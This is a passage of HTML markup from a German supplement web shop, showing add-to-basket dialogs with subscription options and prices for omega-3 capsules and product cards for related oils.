    </div>
        
</div>

									</div>

								</div>

							</div>

						</div>
							
					</div>

					
				</div>

			</div>
		</div>
	</div>
	<!-- Modal -->


	
	<!-- Modal -->
	<div x-on:change="variation == 5 ? $('.product_variation_5').trigger('click') : ''" x-data="{
		subscribe: true,
        cart_button: subscribe ? 'Jetzt abonnieren' : 'Warenkorb', 
		oos: true,
		quantity: 1,
		price: '17,95&euro;',
		price_x2: 0,
		price_x3: 0,
		adprice: 0,
		frequency_options: 1,
		packsize: 360,
        sku: 'S503',
        product_id: 307,
        variation_id: 234,
		option_selected: '17,95&euro;',
		frequency: 60,
		actual_price: 17.95,
		actual_full_price: 17.95,
		multi_buy_full_price: '17,95€',
		product_image: 'https://media.simplysupplements.de/bibliothek/produkte/originals/omega-3-kinder-500mg.jpg?1'
		}" x-init="float_full_price = parseFloat(multi_buy_full_price)" class="modal fade" id="addToBasketModal5" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-lg modal-dialog-centered">
			<div class="modal-content font85 rounded-xl p-xl-3">
				<div class="modal-body">

					<button tabindex="0" class="close modal_close_button" aria-label="Close dialog" data-dismiss="modal">
						<svg role="img" width="35" height="35" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="">
							<title id="title-Close dialog">Close dialog</title>
							<circle cx="10" cy="10" r="9.5" fill="#002A5C" stroke="#002A5C" style="cursor: pointer;"></circle>
							<path d="M6 6L14 14M6 14L14 6L6 14Z" stroke="#ffffff" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" style="cursor: pointer;"></path>
						</svg>
					</button>

					<div class="row">

						<div class="bootstrap_col-12">

							<h3 class="border-selected rounded-md p-3 mb-3 font-weight-bold txt-navy" style="border:0 !important" id="exampleModalLabel">Warenkorb:</h3>

						</div>

					</div>
					<div class="row">

						<div class="bootstrap_col-12 bootstrap_col-lg-3">

							<img :src="product_image" class="tubimage replaceimage product_image">
							
						</div>

						<div class="bootstrap_col-12 bootstrap_col-lg-9">

							<div class="row mb-2">

								<div class="bootstrap_col-12">
									<div class="h-100 flex-column justify-content-center">
										<h3 class="font-weight-bold float-left txt-navy">
											Omega 3 für Kinder 500mg										</h3>
										<span class="showprice float-right pl-xl-2">
											<span x-text="price" :class="actual_price < actual_full_price ? 'text-danger' : ''" class="h4 font-weight-bold product_price_title float-left m-0">17,95&euro;</span> 
											<span x-text="multi_buy_full_price" :class="actual_price < actual_full_price ? 'd-block' : 'd-none'" class="h5 text-muted product_full_price_title float-left m-0 pl-2 pt-1" style="text-decoration: line-through;"></span>
											<span class="h-100 d-flex flex-column justify-content-end pl-1 pt-2">per tub</span>
										</span>
									</div>
								</div>

							</div><div class="row mb-2">

								
							</div>
							
							<div class="clearfix"></div>

							<!-- Multi-buy options -->
							

<div class="pt-0 pb-sm-2">
    <div class="card-deck text-center">

        
            <div class="card border-0 ">
                <div @click="
                    option_selected = '17,95&euro;';
		            oos = true;
                    price = '17,95&euro;';
                    price_x2 = '0,00&euro;';
                    price_x3 = '0,00&euro;';
                    full_price = '';
                    actual_price = 17.95;
                    actual_full_price = 17.95;
		            multi_buy_full_price = '17,95€';
                    adprice = '16,15&euro;';
                    frequency_options = 1;
                    packsize = 360;
                    product_id = 307;
                    variation_id = 234;
                    sku = 'S503';
                    frequency = 60;
                    cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb';
                    " 
                    class="rounded-md p-3 h-100" id="price_307-234" 
                    :class="option_selected == '17,95&euro;' ? 'border-selected' : 'border-deselected bg-white';" 
                    style="cursor:pointer">

                    
                                        
                    <h4 class="font-weight-bold mt-2 mb-3">
                        360 Kapseln (180+180)                    </h4>

                    
                    <div class="d-inline-block product_oos_button text-white rounded-md p-2 mt-1 mb-2 w-50">
                        <span class="pl-1 font-weight-bold h6">
                            17,95&euro;                        </span>
                    </div>

                    <div class="small mb-0">
                        5 Cent pro Kapsel                    </div>

                                        
                </div>
            </div>

        
    </div>
</div>

							
								
							<div x-data="{
								subscribe_options: -1
								}" x-init="
								price_x2 = '0,00&euro;';
								price_x3 = '0,00&euro;';
								adprice = '16,15€';
								"  class="pt-1 mt-1">

								<div class="row product_page_container">

									<div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-2">

										<!-- Subscribe and save -->
										
<div @click="
    cart_button = subscribe == false ? 'Jetzt abonnieren' : cart_button;
    subscribe = true; 
    " :class="subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected prefbox checkbox_fix rounded-md product_purchase_option product_purchase_option_subscribe_and_save p-3 p-xl-2" data-id="subscribe_and_save" style="cursor: pointer;">
	<div class="d-inline-block text-left">

		<div class="d-inline-block float-left product_radio_margin">
		
			<input type="radio" value="true" x-model="subscribe" name="subscribe5" checked><label id="optin_text" for="subscribe_and_save">&nbsp;</label>
			
		</div>
		
		<div class="d-inline-block text-left">
			
			<span style="font-weight:bold; display:inline-block;">
				<div style="float:left">Abonnieren und Sparen </div>
			</span>
			
		</div>
		
		<div class="d-inline-block text-left product_radio_right w-100">

			<div class="clearboth"></div>
			
			<div class="freq m-0 pt-1 pb-1">
				
									
					<div class="frequency_options frequency_234">
						
												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Sparen Sie 10% bei Abolieferungen							
						</div>

												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Pausieren, bearbeiten oder jederzeit kündigen							
						</div>

						<select x-show="subscribe" x-model="frequency" x-on:change="cart_button='Jetzt abonnieren'" name="frequency_options" class="calculated_dosage mb-2 mb-xl-0 mr-2 rounded-pill p-2 mt-3 w-100 font-weight-bold" id="frequency_234" style="border: 1px #a7aab8 solid;padding: 5px 0;font-size: .95em;margin: 0;font-family: inherit; border: 2px solid #a8b5da">
						
							<option x-show='frequency_options == 1' value='360'>Lieferung alle 360 Tage</option><option x-show='frequency_options == 1' value='180'>Lieferung alle 180 Tage</option><option x-show='frequency_options == 1' value='120'>Lieferung alle 120 Tage</option><option x-show='frequency_options == 1' value='90'>Lieferung alle 90 Tage</option><option x-show='frequency_options == 1' value='72'>Lieferung alle 72 Tage</option><option x-show='frequency_options == 1' value='60'>Lieferung alle 60 Tage (Empfehlung)</option><option x-show='frequency_options == 1' value='51'>Lieferung alle 51 Tage</option><option x-show='frequency_options == 1' value='45'>Lieferung alle 45 Tage</option><option x-show='frequency_options == 1' value='40'>Lieferung alle 40 Tage</option><option x-show='frequency_options == 1' value='36'>Lieferung alle 36 Tage</option><option x-show='frequency_options == 1' value='32'>Lieferung alle 32 Tage</option><option x-show='frequency_options == 1' value='30'>Lieferung alle 30 Tage</option>							
						</select> 
						
					</div>
					
					
				<div x-show="subscribe" class="section group">
					<div class="col span_1_of_1"  disabled="disabled" style="cursor:no-drop !important; pointer-events:none;" >
						
						<div class="subscribe_atc_options5 pt-2 pb-2">
							<div class="row atc_options_1_5 font-reduce">
								<div class="bootstrap_col bootstrap_col-12">
									<div id="one_time_purchase_atc_options5">
										<div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;display:none">
											<button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
											<input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
											<button @click="quantity++; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
										</div>
									</div>
								</div>
								<div class="bootstrap_col bootstrap_col-12 pt-2">
									<div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  style="background-color:#a7aab8; cursor:no-drop;pointer-events:none;display:none"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Jetzt abonnieren</span></div></div>
									<div x-show="oos" class="float-left" style="display:none">
										<div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
											<div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
												Ausverkauft											</div>
										</div>
									</div>
								</div>
							</div>
						</div>

					</div>
				</div>

				<div x-show="subscribe">
					Um mehr zu erfahren, <a href="/automatischer-versand" class="font-weight-bold text-ss-blue">klicken Sie hier ></a>
				</div>

			</div>
			
		</div>
		
	</div>

</div>

									</div>

									<div class="bootstrap_col-12 bootstrap_col-xl-6 mt-3 mt-xl-0 pl-xl-2">

										<!-- One time purchase -->
										
<div @click="
    cart_button = subscribe == true ? 'Warenkorb' : cart_button;
    subscribe = false; 
    " :class="!subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected d-inline-block w-100 rounded-md p-2 product_purchase_option product_purchase_option_one_time_purchase" data-id="one_time_purchase" style="cursor: pointer;">

    <div class="d-inline-block float-left product_radio_margin">
        
        <input type="radio" value="false" x-model="subscribe"><label id="optin_text" for="subscribe_and_save" class="mb-0">&nbsp;</label>
        
    </div>

    <div class="d-inline-block float-left">
        
        <div class="font-weight-bold">
            Einmalige Bestellung        </div>
            
    </div>

    
    <div class="d-inline-block text-left w-100 pb-2 mt-2">
        (<div x-text="price" class="d-inline font-weight-bold text-ss-blue product_price_otp h6">17,95&euro;</div> pro Artikel für diese Bestellung)
    </div>

    
    <div class="d-inline-block text-left w-100">
        
        <div id="stock_notify">
            <table cellpadding="0" cellspacing="0" align="right">
            <tr><td align="right"><input type="email" name="notify_email" class="notify_email form-style-5" style="font-size:1.1em; padding:8px;" placeholder="E-Mail-Adresse "></td>
            <td><div onclick="javascript:notify(307, 234)" class="notify_button2">Benachrichtigen</div></td></tr></table>
        </div>

                
        <div x-show="!subscribe" class="section group pt-1 pb-1" id="scroll-anchor">
            <div class="col span_1_of_1"  disabled="disabled" style="cursor:no-drop !important; pointer-events:none;" >

                <div class="one_time_purchase_atc_options5">
                    <div class="row atc_options_2_5 font-reduce">
                        <div class="bootstrap_col bootstrap_col-12">
                            <div id="one_time_purchase_atc_options5">
                                <div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;display:none">
                                    <button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
                                    <input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
                                    <button @click="quantity++; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
                                </div>
                            </div>
                        </div>
                        <div class="bootstrap_col bootstrap_col-12 pt-2">
                            <div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  style="background-color:#a7aab8; cursor:no-drop;pointer-events:none;display:none"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Jetzt abonnieren</span></div></div>
                            <div x-show="oos" class="float-left" style="display:none">
                                <div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
                                    <div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
                                        Ausverkauft                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>

    </div>
        
</div>

									</div>

								</div>

							</div>

						</div>
							
					</div>

					
				</div>

			</div>
		</div>
	</div>
	<!-- Modal -->


	
	<!-- Modal -->
	<div x-on:change="variation == 6 ? $('.product_variation_6').trigger('click') : ''" x-data="{
		subscribe: true,
        cart_button: subscribe ? 'Jetzt abonnieren' : 'Warenkorb', 
		oos: true,
		quantity: 1,
		price: '18,95&euro;',
		price_x2: 0,
		price_x3: 0,
		adprice: 0,
		frequency_options: 1,
		packsize: 360,
        sku: 'S155',
        product_id: 102,
        variation_id: 323,
		option_selected: '18,95&euro;',
		frequency: 60,
		actual_price: 18.95,
		actual_full_price: 18.95,
		multi_buy_full_price: '18,95€',
		product_image: 'https://media.simplysupplements.de/bibliothek/produkte/originals/omega-3-500mg.jpg?1'
		}" x-init="float_full_price = parseFloat(multi_buy_full_price)" class="modal fade" id="addToBasketModal6" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-lg modal-dialog-centered">
			<div class="modal-content font85 rounded-xl p-xl-3">
				<div class="modal-body">

					<button tabindex="0" class="close modal_close_button" aria-label="Close dialog" data-dismiss="modal">
						<svg role="img" width="35" height="35" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="">
							<title id="title-Close dialog">Close dialog</title>
							<circle cx="10" cy="10" r="9.5" fill="#002A5C" stroke="#002A5C" style="cursor: pointer;"></circle>
							<path d="M6 6L14 14M6 14L14 6L6 14Z" stroke="#ffffff" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" style="cursor: pointer;"></path>
						</svg>
					</button>

					<div class="row">

						<div class="bootstrap_col-12">

							<h3 class="border-selected rounded-md p-3 mb-3 font-weight-bold txt-navy" style="border:0 !important" id="exampleModalLabel">Warenkorb:</h3>

						</div>

					</div>
					<div class="row">

						<div class="bootstrap_col-12 bootstrap_col-lg-3">

							<img :src="product_image" class="tubimage replaceimage product_image">
							
						</div>

						<div class="bootstrap_col-12 bootstrap_col-lg-9">

							<div class="row mb-2">

								<div class="bootstrap_col-12">
									<div class="h-100 flex-column justify-content-center">
										<h3 class="font-weight-bold float-left txt-navy">
											Omega 3 500mg										</h3>
										<span class="showprice float-right pl-xl-2">
											<span x-text="price" :class="actual_price < actual_full_price ? 'text-danger' : ''" class="h4 font-weight-bold product_price_title float-left m-0">18,95&euro;</span> 
											<span x-text="multi_buy_full_price" :class="actual_price < actual_full_price ? 'd-block' : 'd-none'" class="h5 text-muted product_full_price_title float-left m-0 pl-2 pt-1" style="text-decoration: line-through;"></span>
											<span class="h-100 d-flex flex-column justify-content-end pl-1 pt-2">per tub</span>
										</span>
									</div>
								</div>

							</div><div class="row mb-2">

								
							</div>
							
							<div class="clearfix"></div>

							<!-- Multi-buy options -->
							

<div class="pt-0 pb-sm-2">
    <div class="card-deck text-center">

        
            <div class="card border-0 ">
                <div @click="
                    option_selected = '18,95&euro;';
		            oos = true;
                    price = '18,95&euro;';
                    price_x2 = '0,00&euro;';
                    price_x3 = '0,00&euro;';
                    full_price = '';
                    actual_price = 18.95;
                    actual_full_price = 18.95;
		            multi_buy_full_price = '18,95€';
                    adprice = '17,05&euro;';
                    frequency_options = 1;
                    packsize = 360;
                    product_id = 102;
                    variation_id = 323;
                    sku = 'S155';
                    frequency = 60;
                    cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb';
                    " 
                    class="rounded-md p-3 h-100" id="price_102-323" 
                    :class="option_selected == '18,95&euro;' ? 'border-selected' : 'border-deselected bg-white';" 
                    style="cursor:pointer">

                    
                                        
                    <h4 class="font-weight-bold mt-2 mb-3">
                        360 Kapseln (180+180)                    </h4>

                    
                    <div class="d-inline-block product_oos_button text-white rounded-md p-2 mt-1 mb-2 w-50">
                        <span class="pl-1 font-weight-bold h6">
                            18,95&euro;                        </span>
                    </div>

                    <div class="small mb-0">
                        5.3 Cent pro Kapsel                    </div>

                                        
                </div>
            </div>

        
    </div>
</div>

							
								
							<div x-data="{
								subscribe_options: -1
								}" x-init="
								price_x2 = '0,00&euro;';
								price_x3 = '0,00&euro;';
								adprice = '17,05€';
								"  class="pt-1 mt-1">

								<div class="row product_page_container">

									<div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-2">

										<!-- Subscribe and save -->
										
<div @click="
    cart_button = subscribe == false ? 'Jetzt abonnieren' : cart_button;
    subscribe = true; 
    " :class="subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected prefbox checkbox_fix rounded-md product_purchase_option product_purchase_option_subscribe_and_save p-3 p-xl-2" data-id="subscribe_and_save" style="cursor: pointer;">
	<div class="d-inline-block text-left">

		<div class="d-inline-block float-left product_radio_margin">
		
			<input type="radio" value="true" x-model="subscribe" name="subscribe6" checked><label id="optin_text" for="subscribe_and_save">&nbsp;</label>
			
		</div>
		
		<div class="d-inline-block text-left">
			
			<span style="font-weight:bold; display:inline-block;">
				<div style="float:left">Abonnieren und Sparen </div>
			</span>
			
		</div>
		
		<div class="d-inline-block text-left product_radio_right w-100">

			<div class="clearboth"></div>
			
			<div class="freq m-0 pt-1 pb-1">
				
									
					<div class="frequency_options frequency_323">
						
												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Sparen Sie 10% bei Abolieferungen							
						</div>

												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Pausieren, bearbeiten oder jederzeit kündigen							
						</div>

						<select x-show="subscribe" x-model="frequency" x-on:change="cart_button='Jetzt abonnieren'" name="frequency_options" class="calculated_dosage mb-2 mb-xl-0 mr-2 rounded-pill p-2 mt-3 w-100 font-weight-bold" id="frequency_323" style="border: 1px #a7aab8 solid;padding: 5px 0;font-size: .95em;margin: 0;font-family: inherit; border: 2px solid #a8b5da">
						
							<option x-show='frequency_options == 1' value='360'>Lieferung alle 360 Tage</option><option x-show='frequency_options == 1' value='180'>Lieferung alle 180 Tage</option><option x-show='frequency_options == 1' value='120'>Lieferung alle 120 Tage</option><option x-show='frequency_options == 1' value='90'>Lieferung alle 90 Tage</option><option x-show='frequency_options == 1' value='72'>Lieferung alle 72 Tage</option><option x-show='frequency_options == 1' value='60'>Lieferung alle 60 Tage (Empfehlung)</option><option x-show='frequency_options == 1' value='51'>Lieferung alle 51 Tage</option><option x-show='frequency_options == 1' value='45'>Lieferung alle 45 Tage</option><option x-show='frequency_options == 1' value='40'>Lieferung alle 40 Tage</option><option x-show='frequency_options == 1' value='36'>Lieferung alle 36 Tage</option><option x-show='frequency_options == 1' value='32'>Lieferung alle 32 Tage</option><option x-show='frequency_options == 1' value='30'>Lieferung alle 30 Tage</option>							
						</select> 
						
					</div>
					
					
				<div x-show="subscribe" class="section group">
					<div class="col span_1_of_1"  disabled="disabled" style="cursor:no-drop !important; pointer-events:none;" >
						
						<div class="subscribe_atc_options6 pt-2 pb-2">
							<div class="row atc_options_1_6 font-reduce">
								<div class="bootstrap_col bootstrap_col-12">
									<div id="one_time_purchase_atc_options6">
										<div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;display:none">
											<button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
											<input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
											<button @click="quantity++; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
										</div>
									</div>
								</div>
								<div class="bootstrap_col bootstrap_col-12 pt-2">
									<div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  style="background-color:#a7aab8; cursor:no-drop;pointer-events:none;display:none"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Jetzt abonnieren</span></div></div>
									<div x-show="oos" class="float-left" style="display:none">
										<div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
											<div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
												Ausverkauft											</div>
										</div>
									</div>
								</div>
							</div>
						</div>

					</div>
				</div>

				<div x-show="subscribe">
					Um mehr zu erfahren, <a href="/automatischer-versand" class="font-weight-bold text-ss-blue">klicken Sie hier ></a>
				</div>

			</div>
			
		</div>
		
	</div>

</div>

									</div>

									<div class="bootstrap_col-12 bootstrap_col-xl-6 mt-3 mt-xl-0 pl-xl-2">

										<!-- One time purchase -->
										
<div @click="
    cart_button = subscribe == true ? 'Warenkorb' : cart_button;
    subscribe = false; 
    " :class="!subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected d-inline-block w-100 rounded-md p-2 product_purchase_option product_purchase_option_one_time_purchase" data-id="one_time_purchase" style="cursor: pointer;">

    <div class="d-inline-block float-left product_radio_margin">
        
        <input type="radio" value="false" x-model="subscribe"><label id="optin_text" for="subscribe_and_save" class="mb-0">&nbsp;</label>
        
    </div>

    <div class="d-inline-block float-left">
        
        <div class="font-weight-bold">
            Einmalige Bestellung        </div>
            
    </div>

    
    <div class="d-inline-block text-left w-100 pb-2 mt-2">
        (<div x-text="price" class="d-inline font-weight-bold text-ss-blue product_price_otp h6">18,95&euro;</div> pro Artikel für diese Bestellung)
    </div>

    
    <div class="d-inline-block text-left w-100">
        
        <div id="stock_notify">
            <table cellpadding="0" cellspacing="0" align="right">
            <tr><td align="right"><input type="email" name="notify_email" class="notify_email form-style-5" style="font-size:1.1em; padding:8px;" placeholder="E-Mail-Adresse "></td>
            <td><div onclick="javascript:notify(102, 323)" class="notify_button2">Benachrichtigen</div></td></tr></table>
        </div>

                
        <div x-show="!subscribe" class="section group pt-1 pb-1" id="scroll-anchor">
            <div class="col span_1_of_1"  disabled="disabled" style="cursor:no-drop !important; pointer-events:none;" >

                <div class="one_time_purchase_atc_options6">
                    <div class="row atc_options_2_6 font-reduce">
                        <div class="bootstrap_col bootstrap_col-12">
                            <div id="one_time_purchase_atc_options6">
                                <div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;display:none">
                                    <button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
                                    <input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
                                    <button @click="quantity++; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
                                </div>
                            </div>
                        </div>
                        <div class="bootstrap_col bootstrap_col-12 pt-2">
                            <div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  style="background-color:#a7aab8; cursor:no-drop;pointer-events:none;display:none"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Jetzt abonnieren</span></div></div>
                            <div x-show="oos" class="float-left" style="display:none">
                                <div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
                                    <div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
                                        Ausverkauft                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>

    </div>
        
</div>

									</div>

								</div>

							</div>

						</div>
							
					</div>

					
				</div>

			</div>
		</div>
	</div>
	<!-- Modal -->


<div class="mb-3">

	
		<div class="card-deck category-products">
			<div class="row no-gutters w-100">

									<div class="bootstrap_col-6 bootstrap_col-xl-4 p-sm-0X mb-4 mb-sm-3 mb-xl-4 pr-1 pr-sm-0">
						<div class="card rounded-md hover-lift text-left d-flex flex-column h-100 pl-0 pr-0 pb-1">
														<a href="/omega-3-1000mg" title="Omega 3 1000mg" class="pl-3 pr-3">										<div class="saleprodmain" style="display:none;"></div>
																		<div class="cat-prod-image-wrapper d-flex flex-column justify-content-center">
									<img src="https://media.simplysupplements.de/bibliothek/produkte/omega-3-1000mg_250827095246.jpg?2023-03-07" alt="Omega 3 1000mg" class="img-fluid pl-3 pr-3 pr-3 pl-sm-5X pr-sm-5X pl-md-4 pr-md-4 pl-lg-5 pr-lg-5" style="object-fit: contain">
								</div>
								
							</a>

							<div class="card-body pl-2 pr-2 pb-0 pt-2 p-lg-1">
								
								<div class="pt-lg-3 pl-lg-3 pr-lg-3 pb-1">
									
									<a href="/omega-3-1000mg"><h4 class="font-weight-bold card-title">Omega 3 1000mg</h4></a>
									
																				<div class="float-left pb-1">
												<span class="stars2 float-xs-none mr-2">5</span>
												<span class="reviews float-left">
													(3)												</span>
											</div>
											</div><div class='float-left pt-lg-1 pl-lg-3 pr-lg-3 pb-lg-1' style='clear:left'>Hochwirksame Unterst&uuml;tzung f&uuml;r Herz, Gehirn und Augen
								</div>
								
							</div>

							    <input type="hidden" id="sku_760-1142" value="E400">
    <input type="hidden" id="size_760-1142" value="180">
        <input type="hidden" id="sku_760-1143" value="E400B">
    <input type="hidden" id="size_760-1143" value="360">
    
<div class="card-footer bg-white border-0 pl-2 pr-2 pt-0 p-lg-0">

    <div class="pl-lg-3 pr-lg-3 pb-lg-3" style="clear:left">
        
        <div class="d-inline-block w-100 text-left">
            <span class="small">Von<br /></span><span class="price2">14,61&euro;</span>        </div>

        <div class="row no-gutters">

            <div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-1 font-weight-bold">
                <a href="/omega-3-1000mg" class="homebutton-white text-medium rounded-pill w-100 p-3 mt-2" style="margin-bottom:0">Ansicht</a>
            </div>
            
            <div class="bootstrap_col-12 bootstrap_col-xl-6 pl-xl-1">

                <!-- Button trigger modal -->
                <div class="homebutton2 buynow _button text-medium rounded-pill w-100 p-3 mb-0 mt-2 product_oos_button" data-toggle="modal" data-target="#addToBasketModal0">
                    Ausverkauft                </div>

            </div>

        </div>
        
    </div>

</div>

						</div>

					</div>

										<div class="bootstrap_col-6 bootstrap_col-xl-4 p-sm-0X mb-4 mb-sm-3 mb-xl-4 pl-1 pl-sm-0">
						<div class="card rounded-md hover-lift text-left d-flex flex-column h-100 pl-0 pr-0 pb-1">
														<a href="/leinsamenoel-1000mg" title="Leinsamenöl 1000mg" class="pl-3 pr-3">									<div class="saleprod cat_roundel">
										<div class="saleprod-center-vert roundel_smaller">-50%<br />										</div>
									</div>
																	<div class="cat-prod-image-wrapper d-flex flex-column justify-content-center">
									<img src="https://media.simplysupplements.de/bibliothek/produkte/originals/leinsamenoel-1000mg.jpg?2023-03-07" alt="Leinsamenöl 1000mg" class="img-fluid pl-3 pr-3 pr-3 pl-sm-5X pr-sm-5X pl-md-4 pr-md-4 pl-lg-5 pr-lg-5" style="object-fit: contain">
								</div>
								
							</a>

							<div class="card-body pl-2 pr-2 pb-0 pt-2 p-lg-1">
								
								<div class="pt-lg-3 pl-lg-3 pr-lg-3 pb-1">
									
									<a href="/leinsamenoel-1000mg"><h4 class="font-weight-bold card-title">Leinsamenöl 1000mg</h4></a>
									
									</div><div class='float-left pt-lg-1 pl-lg-3 pr-lg-3 pb-lg-1' style='clear:left'>Veganerfreundliche Quelle f&uuml;r die Omega-Fetts&auml;uren 3, 6 und 9
								</div>
								
							</div>

							    <input type="hidden" id="sku_107-207" value="S533">
    <input type="hidden" id="size_107-207" value="180">
    
<div class="card-footer bg-white border-0 pl-2 pr-2 pt-0 p-lg-0">

    <div class="pl-lg-3 pr-lg-3 pb-lg-3" style="clear:left">
        
        <div class="d-inline-block w-100 text-left">
            <span class="small"></span><span class="price2" style="color:#c51426;color:var(--ss-light-red);font-weight:bold;">19,82&euro;</span> <span class="float-sm-right d-inline-block pt-sm-1 pt-sm-2 mt-1 opacity-50 was-price">Vorher <span style="text-decoration:line-through; font-size:1.1em;">39,65&euro;</span></span>        </div>

        <div class="row no-gutters">

            <div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-1 font-weight-bold">
                <a href="/leinsamenoel-1000mg" class="homebutton-white text-medium rounded-pill w-100 p-3 mt-2" style="margin-bottom:0">Ansicht</a>
            </div>
            
            <div class="bootstrap_col-12 bootstrap_col-xl-6 pl-xl-1">

                <!-- Button trigger modal -->
                <div class="homebutton2 buynow _button text-medium rounded-pill w-100 p-3 mb-0 mt-2" data-toggle="modal" data-target="#addToBasketModal1">
                    Warenkorb                </div>

            </div>

        </div>
        
    </div>

</div>

						</div>

					</div>

